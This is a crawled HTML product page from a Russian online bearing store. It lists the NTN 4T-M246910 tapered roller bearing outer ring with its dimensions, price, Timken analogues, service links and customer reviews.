

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.podshipnik.ru/article/4T-M246910/
body_size: 15051
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>NTN 4T-M246910</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/podshipnik_new/page_b9b40903bea9af38102cbc41c26f53e3/page_b9b40903bea9af38102cbc41c26f53e3_v1.css?17483606441008" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/podshipnik_new/template_b8dbfd3c3689ed8617487c7f4b11c576/template_b8dbfd3c3689ed8617487c7f4b11c576_v1.css?1765891579139922" type="text/css"  data-template-style="true" rel="stylesheet" />







<!-- dev2fun module opengraph -->
<meta property="og:title" content="NTN 4T-M246910"/>
<meta property="og:url" content="https://shop.podshipnik.ru/article/4T-M246910/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Подшипник.Ру"/>
<!-- /dev2fun module opengraph -->



	<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=PT+Sans+Caption&display=swap" rel="stylesheet">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="canonical" href="https://shop.podshipnik.ru/">	<meta name="google-site-verification" content="86MeIV24ucTIKWY0mWk1O19JR_-RkuGt2fy5BqcXPBg" />
</head>
<body class="">
	<div id="panel"></div>
	<div class="page-wrapper">
		<header class="header">
			<div class="mobile-panel">
				<div class="mobile-panel__body">
					<div class="mobile-panel__close"></div>
						
<nav class="mobile-header__nav">
	<ul class="mobile-main-menu clearfix">
				<li class="mobile-main-menu__li">
			<a href="/shipping/" class="mobile-main-menu__link ">Доставка</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/payment/" class="mobile-main-menu__link ">Оплата</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/discounts/" class="mobile-main-menu__link ">Скидки</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/contacts/" class="mobile-main-menu__link ">Контакты</a>	
		</li>
										
	</ul>
</nav>
					<ul class="mobile-links">
			            <li class="mobile-links__li">
			              <a href="/how-buy/" class="mobile-links__link mobile-links__link--youtube">Как купить</a>
			            </li>
													<li class="mobile-links__li">
							<a href="/personal/" class="mobile-links__link">Вход</a>
							</li>
							<li class="mobile-links__li">
								<a href="/personal/?register=yes" class="mobile-links__link">Регистрация</a>
							</li>
													<li class="mobile-links__li">
								<a href="/personal/cart/" class="mobile-links__link mobile-links__link_cart">Корзина</a>
							</li>
					</ul>
					<div class="mobile-panel__bottom">
						<div class="cities-panel">
							<div class="cities-panel__top">
								<div class="cities-panel__current-city" onclick="$('.js-choose-city').trigger('click');">
									Москва								</div>
								<a href="tel:+7(495)543-89-93   " class="cities-panel__current-phone js-contact-phone">
									+7(495)543-89-93   								</a>
							</div>
							
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="menu-burger">

				</div>
				<a href="/" class="header__logo">
					<img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="header__logo-img" >
					<div class="header__logo-text">
						Интернет-магазин
					</div>
				</a>
				<nav class="header__nav">
					
<ul class="main-menu clearfix">
			<li class="main-menu__li">
			<a href="/shipping/" class="main-menu__link ">Доставка</a>	
		</li>
			<li class="main-menu__li">
			<a href="/payment/" class="main-menu__link ">Оплата</a>	
		</li>
			<li class="main-menu__li">
			<a href="/discounts/" class="main-menu__link ">Скидки</a>	
		</li>
			<li class="main-menu__li">
			<a href="/contacts/" class="main-menu__link ">Контакты</a>	
		</li>
	</ul>
				</nav>
				<div class="header__info">
		          <div class="profile-links profile-links__youtube">
		            <a href="/how-buy/" class="youtube-link">Как купить</a>
		          </div>
					<div class="profile-links dropdown-wrapper">
						<div class="profile-links__text dropdown-target">
							Профиль						</div>
						<ul class="dropdown-list dropdown-list_profile">
														<li class="dropdown-li">
								<a href="/personal/" class="dropdown-link">Вход</a>
							</li>
							<li class="dropdown-li">
								<a href="/personal/?register=yes" class="dropdown-link">Регистрация</a>
							</li>
							
						</ul>
					</div>
					<div class="mini-cart">
	<a href="/personal/cart/" class="mini-cart__link"><span class="mini-cart__text"><span class="mini-cart__info">Корзина</span></span></a>
	</div>
					<div class="cities-links dropdown-wrapper">
	<div class="cities-links__text" onclick="$('.js-choose-city').trigger('click');">
		Москва	</div>
	</div>

					<div class="contact-phone">
						<a href="tel:+7(495)543-89-93   " class="contact-phone__link js-contact-phone">+7(495)543-89-93   </a>
					</div>
				</div>
			</div>
			
		</header>
		<div class="page-announcement">
				<div class="container">
					<div class="page-announcement__inner">
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M18 9C18 13.9706 13.9706 18 9 18C4.02944 18 0 13.9706 0 9C0 4.02944 4.02944 0 9 0C13.9706 0 18 4.02944 18 9ZM9 14C9.55229 14 10 13.5523 10 13C10 12.4477 9.55229 12 9 12C8.44771 12 8 12.4477 8 13C8 13.5523 8.44771 14 9 14ZM9.2397 10.5H8.74657C8.4784 10.5 8.25799 10.2884 8.24699 10.0205L8.02135 4.5205C8.0097 4.23655 8.23675 4 8.52093 4H9.47788C9.76251 4 9.98973 4.23727 9.97741 4.52163L9.73923 10.0216C9.72765 10.2891 9.50743 10.5 9.2397 10.5Z" fill="white"/>
						</svg>
						<span>Наличие актуально, заказы доставим быстро</span>
					</div>
					
				</div>
			</div>
		<div class="page-content">
			<div class="container">
									<ul class="breadcrumbs clearfix"><li class="breadcrumbs__li"><a href="/"  class="breadcrumbs__link" title="Главная страница">Главная страница</a> / </li><li class="breadcrumbs__li">NTN 4T-M246910</li></ul>				<h1 class="page-title">NTN 4T-M246910</h1>
				
									<article class="article">
				    <div class="product-card-page" id="print-window">
        <div class="container">
            <div class="product-card">
                <div class="product-card__head">
                    <div class="product-card__title"></div>
                    <a href="javascript:void(0)" onclick="window. print()" class="product-card__print">
                        <div class="product-card__print-icon"></div>
                        <span class="product-card__print-text">Распечатать</span>
                    </a>
                </div>
                <div class="product-card__body box-item">
                    <div class="js-popup-title" style="display:none">4T-M246910</div>
                    <div class="product-card__info">
                        <div class="product-card__info-main">
                            <div class="product-card__info-photo">
                                <div class="product-card__swiper-small">
                                    <div class="product-card__swiper-small-item">
                                        <img src="/upload/resize_cache/webp/upload/catalog_images/С0135914.webp"
                                             alt="">
                                    </div>
                                                                    </div>
                                <div class="product-card__swiper-big">
                                    <div class="product-card__swiper-big-item">
                                        <img src="/upload/resize_cache/webp/upload/catalog_images/С0135914.webp"
                                             alt="">
                                    </div>
                                                                    </div>
                            </div>
                            <div class="product-card__info-main-characteristics">
                                <ul class="product-card__info-main-characteristics-list">
                                                                            <li class="product-card__info-main-characteristics-item">
                                            Тип: <b>Наружные кольца роликовых конических подшипников</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Производитель: <b>NTN</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Наружный диаметр: <b>336.55 мм</b>
                                        </li>
                                                                                                                                                                                        <li class="product-card__info-main-characteristics-item">
                                            Ширина: <b>65.088 мм</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Вес: <b>5.123 кг</b>
                                        </li>
                                                                    </ul>
                                                            </div>
                        </div>


                        <div class="product-card__price-block mob">
                            <div class="product-card__price-block-head">
                                <div class="counter counter__article counter__article--center" id="popup-counter">
                                                                            <div class="product-card__price-block-head-value">
                                            <span class="price-normal" id="current_price_631" style="display: none!important;">120 541,00</span>
                                            <span class="price-bold" id="sum_631_mob">120 541,00</span>
                                            <span class="price-bold">&#x20bd;</span>
                                        </div>
                                        <div class="product-card__price-block-head-controllers">
                                            <a href="#minus" class="button_change1 minus" onclick="count_minus(631);"></a>
                                            <input type="text" id="QUANTITY_INPUT_631_MOB" oninput="manual_add(631);" data-max="" name="COUNT[631]" class="count" pattern="^[\d]+$" value="1">
                                            <a href="#plus" class="button_change2 plus" onclick="count_add(631);" data-max=""></a>
                                        </div>
                                                                    </div>
                            </div>
                                                            <div class="catalog-add-link-popup btn btn_blue"
                                     style="background-color: #979db1">
                                    <span>Нет в наличии</span>
                                </div>
                                <a href="javascript:void(0)" class="catalog-order-link" onclick="$('.js-to-order').trigger('click');">
                                    <span>Под заказ</span>
                                </a>
                                                                                    </div>

                        <div class="product-card__info-content">
                            <ul class="product-card__info-content-tabs">
                                <li class="product-card__info-content-tabs-item">
                                    <a href="" data-tab="0" class="product-card__info-content-tabs-link active">Описание
                                        и характеристики</a>
                                </li>
                                <li class="product-card__info-content-tabs-item" style="display: none">
                                    <a href="" data-tab="1" class="product-card__info-content-tabs-link">Чертеж</a>
                                </li>
                                                                    <li class="product-card__info-content-tabs-item">
                                        <a href="" data-tab="2"
                                           class="product-card__info-content-tabs-link">Аналоги</a>
                                    </li>
                                                                <li class="product-card__info-content-tabs-item" >
                                    <a href="" data-tab="3" class="product-card__info-content-tabs-link">Сервис</a>
                                </li>
                                <li class="product-card__info-content-tabs-item">
                                    <a href="" data-tab="4" class="product-card__info-content-tabs-link">Отзывы</a>
                                </li>
                                                                    <li class="product-card__info-content-tabs-item">
                                        <a href="https://www.podshipnik.ru/manufacturers/foreign/element_144.html" class="product-card__info-content-tabs-link-vendor" target="_blank">Производитель</a>
                                    </li>
                                                            </ul>

                            <div class="product-card__info-content-body active">
                                <div class="product-card__info-content-character">
                                                                                                            <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">Общие
                                            характеристики
                                        </div>
                                        <ul class="product-card__info-content-character-block-list">
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Тип</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Наружные кольца роликовых конических подшипников                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Размеры и вес
                                        </div>
                                        <ul>
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Наружный диаметр</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        336.55 мм
                                                    </div>
                                                </li>
                                                                                                                                                                                                                                <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Ширина</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        65.088 мм
                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Вес</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        5.123 кг
                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Модификации
                                        </div>
                                        <ul>
                                                                                                                                                                                                                                                                                                                                                            </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Технические характеристики
                                        </div>
                                        <ul>
                                                                                                                                                                                                                        </ul>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-blueprint">
                                                                                                        </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-analogue">
                                                                            <table class="basket__table main-catalog__table" id="catalog_items">
                                            <tbody>
                                            <tr class="basket__table-head">
                                                <td>
                                                    Тип
                                                </td>
                                                <td>
                                                    Обозначение
                                                </td>
                                                <td class="basket__table-head-vendor">
                                                    Производитель
                                                </td>
                                                <td>
                                                    d, мм
                                                </td>
                                                <td>
                                                    D, мм
                                                </td>
                                                <td>
                                                    B, мм
                                                </td>
                                                <td class="basket__table-head-price">
                                                    Цена, ₽
                                                </td>
                                                <td class="basket__table-head-stock">
                                                Наличие, шт
                                                </td>
                                                <td class="-center">
                                                    Кол-во
                                                </td>
                                                <td class="basket__table-head-total">
                                                    Стоимость, ₽
                                                </td>
                                                <td>

                                                </td>
                                            </tr>

                                                                                                                                                                                                                                        <tr class="basket__table-item" id="74594"
                                                    data-id="74594"
                                                    data-weight="5.123">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/M246910-20024/"
                                                           class="basket__table-link">M246910-20024</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">TIMKEN</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        336.55                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        65.088                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_74594">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_74594"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: M246910-20024"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="122867"
                                                    data-id="122867"
                                                    data-weight="5.123">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/M246910-30000/"
                                                           class="basket__table-link">M246910-30000</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">TIMKEN</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        336.55                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        65.088                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_122867">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_122867"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: M246910-30000"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="122993"
                                                    data-id="122993"
                                                    data-weight="5.123">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/M246910-40477/"
                                                           class="basket__table-link">M246910-40477</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">TIMKEN</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        336.55                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        65.088                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_122993">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_122993"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: M246910-40477"></a>
                                                                                                            </td>
                                                </tr>

                                                                                        </tbody>
                                        </table>
                                                                    </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-servises">
                                                                                                                        <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Измерительно-диагностическая лаборатория</div>
                                                <div class="product-card__info-content-body-service-info">Измерительно-диагностическая Лаборатория технического отдела компании Подшипник.ру, оснащена высокот...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/laboratory/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Вибродиагностика</div>
                                                <div class="product-card__info-content-body-service-info">Охватывает основные узлы агрегата, и проводится опытными специалистами с использованием высокоточног...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vibrodiagnostika/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Динамическая балансировка</div>
                                                <div class="product-card__info-content-body-service-info">Балансировка рабочих колес машин, от канальных вентиляторов мощностью менее 1 кВт до промышленных гр...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/dinamicheskaya-balansirovka/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Лазерная центровка</div>
                                                <div class="product-card__info-content-body-service-info">Лазерная центровка пары машин, а также лазерная выверка ременных передач</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/lazernaya-tsentrovka/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Выверка соосности пар машин</div>
                                                <div class="product-card__info-content-body-service-info">Выверка соосности решает множество проблем и значительно продлевает ресурс оборудования</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vyverka-soosnosti-par-mashin/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Выверка клиноременных передач</div>
                                                <div class="product-card__info-content-body-service-info">Инженеры нашей технической службы имеют огромный опыт проведения выверок клиноременных передач</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vyverka-klinnoremennykh-peredach/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Эндоскопическое исследование</div>
                                                <div class="product-card__info-content-body-service-info">Эндоскопическое исследование состояния скрытых полостей редукторов и узлов машин</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/endoskopicheskoe-issledovanie/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Монтаж и демонтаж подшипников</div>
                                                <div class="product-card__info-content-body-service-info">От оказания услуги шеф-монтаж до выполнения замены подшипников машин, включая слесарные работы и выв...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/montazh-i-demontazh-podshipnikov/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Установка систем смазывания</div>
                                                <div class="product-card__info-content-body-service-info">Подбор оборудования согласно условиям технического задания с последующим монтажом и пуском системы в...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/ustanovka-sistem-smazyvaniya/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                                            </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-reviews">
                                    <div class="product-card__info-content-body-reviews-card">
                                        <div class="product-card__info-content-body-reviews-card-head">
                                                                                                                                        <div class="product-card__info-content-body-reviews-card-rate">
                                                    <div class="product-card__info-content-body-reviews-rate-value">
                                                        5                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                </div>
                                                <div class="product-card__info-content-body-reviews-card-num">
                                                    Всего отзывов: 3                                                </div>
                                                                                    </div>
                                        <div class="product-card__info-content-body-reviews-card-btn"
                                             onclick="$('.js-review').trigger('click');">
                                            <span>Написать отзыв</span>
                                        </div>
                                    </div>
                                    <div class="product-card__info-content-body-reviews-list">
                                                                                                                                    <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Алексей                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            17.07.2025 11:39:21                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Отличный склад-магазин. Много всего есть в наличии.                                                     </div>
                                                </div>
                                                                                            <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Влад                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            21.10.2025 16:30:43                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Упаковано хорошо. Подшипник выглядит тоже добротно. Пока не ставил.                                                    </div>
                                                </div>
                                                                                            <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Виталий                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            24.05.2024 18:06:43                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Хорошие подшипники, поставили в кардан на ударной установке. Прочные, закрыты от грязи и пыли.                                                    </div>
                                                </div>
                                                                                                                        </div>
                                </div>
                            </div>
                        </div>

                    </div>
                    
                    <div class="product-card__price">
                        <div class="product-card__price-block desc">
                            <div class="product-card__price-block-head">
                                <div class="counter counter__article counter__article--center"
                                     id="popup-counter">
                                                                            <div class="product-card__price-block-head-value">
                                            <span class="js-popup-price price-normal"
                                                  id="current_price_631"
                                                  style="display: none!important;">120 541,00</span>
                                            <span class="js-popup-price price-bold"
                                                  id="sum_631">120 541,00</span>
                                            <span class="price-bold">&#x20bd;</span>
                                        </div>
                                        <div class="product-card__price-block-head-controllers">
                                            <a href="#minus" class="button_change1 minus"
                                               onclick="count_minus(631);"></a>
                                            <input type="text" id="QUANTITY_INPUT_631"
                                                   oninput="manual_add(631);"
                                                   data-max=""
                                                   name="COUNT[631]" class="count"
                                                   pattern="^[\d]+$" value="1">
                                            <a href="#plus" class="button_change2 plus"
                                               onclick="count_add(631);"
                                               data-max=""></a>
                                        </div>
                                                                    </div>
                            </div>
                                                            <div class="catalog-add-link-popup btn btn_blue"
                                     style="background-color: #979db1">
                                    <span>Нет в наличии</span>
                                </div>

                                <a href="javascript:void(0)" class="catalog-order-link" onclick="$('.js-to-order').trigger('click');">
                                    <span>Под заказ</span>
                                </a>                                                                                </div>
                        <div class="product-card__brand">
                            <div class="product-card__brand-name">
                                <span>
                                                                    <a href="https://www.podshipnik.ru/manufacturers/foreign/element_144.html" target="_blank">Производитель:</a>
                                                                </span>
                                                            </div>
                                                                                                <a href="https://www.podshipnik.ru/manufacturers/foreign/element_144.html"
                                       class="product-card__brand-img" target="_blank">
                                        <img alt="3" src="/upload/resize_cache/webp/upload/iblock/61c/3.webp" >
                                    </a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a href="#popup-review" class="js-review"></a>
    <a href="#popup-fast-order" class="js-fast-order"></a>
    <a href="#popup-to-order" class="js-to-order"></a>
    <div class="hidden">
        <div id="popup-review" class="popup popup-review">
            <div class="popup-choose-city__title">
                Отзыв о товаре
            </div>
            <form action="" class="popup-review__form js-review-elem-form">
                <input type="hidden" name="id_elem" value="631">
                <input type="text" name="name" placeholder="Имя" class="popup-review__input" required>
                <input type="text" name="city" placeholder="Город" class="popup-review__input" required>
                <textarea name="comment" id="" placeholder="Мнение о товаре " class="popup-review__textarea"
                          required></textarea>
                <div class="popup-review__input-stars">
                    <span>
                      <input id="review01" type="radio" name="review" value="5"><label for="review01">★</label>
                      <input id="review02" type="radio" name="review" value="4"><label for="review02">★</label>
                      <input id="review03" type="radio" name="review" value="3"><label for="review03">★</label>
                      <input id="review04" type="radio" name="review" value="2"><label for="review04">★</label>
                      <input id="review05" type="radio" name="review" value="1"><label for="review05">★</label>
                    </span>
                </div>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
        <div id="popup-fast-order" class="popup popup-review">
            <div class="popup-choose-city__title">
                Быстрый заказ
            </div>
            <form action="" class="popup-review__form js-fast-order-form">
                <input type="hidden" name="id_elem" value="631">
                <input type="hidden" name="name_elem" value="4T-M246910">
                <input type="hidden" name="link_elem" value="/article/4T-M246910/">
                <input type="hidden" name="type" value="Быстрый заказ">
                <input type="text" name="name" placeholder="ФИО" class="popup-review__input" required>
                <input type="text" name="phone" placeholder="Телефон" class="popup-review__input" required>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
        <div id="popup-to-order" class="popup popup-review">
            <div class="popup-choose-city__title">
                Под заказ
            </div>
            <form action="" class="popup-review__form js-to-order-form">
                <input type="hidden" name="id_elem" value="631">
                <input type="hidden" name="name_elem" value="4T-M246910">
                <input type="hidden" name="link_elem" value="/article/4T-M246910/">
                <input type="hidden" name="type" value="Под заказ">
                <input type="text" name="name" placeholder="ФИО" class="popup-review__input" required>
                <input type="text" name="phone" placeholder="Телефон" class="popup-review__input" required>
                <button class="popup-review__btn" type="submit">
